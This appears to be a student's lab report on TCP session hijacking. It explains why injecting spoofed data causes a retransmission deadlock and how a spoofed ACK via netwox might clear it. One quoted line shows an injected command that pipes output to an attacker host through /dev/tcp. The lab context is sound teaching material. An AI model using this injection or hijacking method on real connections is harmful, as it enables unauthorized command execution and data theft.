  
Evidence of successful attack. The data in the last packet shows “pwd > /dev/tcp/10.0.2.4/9090\r\n”

2. Show the abnormal behaviour you observed through Wireshark and explain the reason of this abnormal behavior. (10 marks)



Abnormal Behaviour: After the attack, we can see that there are many retransmission packet between client@10.0.2.5 and server@10.0.2.6 suspected as “retransmission”. This is because by injecting the data, the attacker messes up the sequence number and payload size between the client and server. When the server send a reply to our spoofed packet, it acknowledges the sequence number and the payload size created by attacker. However, the client has not reached that particular sequence number yet, so it doesn’t send out an ACK. Without the ACK, the server believes that the pack is lost and it continues to retransmit the packet with the messed up sequence number but this is continuously getting dropped by the client. On the side of the client, it will keep sending the packet with the old sequence number (already used by attacker), the server sees it as duplicate data, and thereby drops the packet. This creates a deadlock between the server and client.

3. **Eliminate the abnormal packets using the netwox tool, explain your idea and your command, and describe the observed results (10 marks)**

The abnormal behaviour is seen in the reverse direction where the source is server and destination is client. This means that abnormal behaviour is caused by the server expecting an ACK back from the client. Attacker can eliminate the abnormal behaviour by sending out a packet with an ACK.

(I worked on this problem on another day, so I had to redemo this). Here is the new demo:







Package is captured by attacker:



Attacker injects the command: \n\n



TCP Retransmission abnormal packets appear. 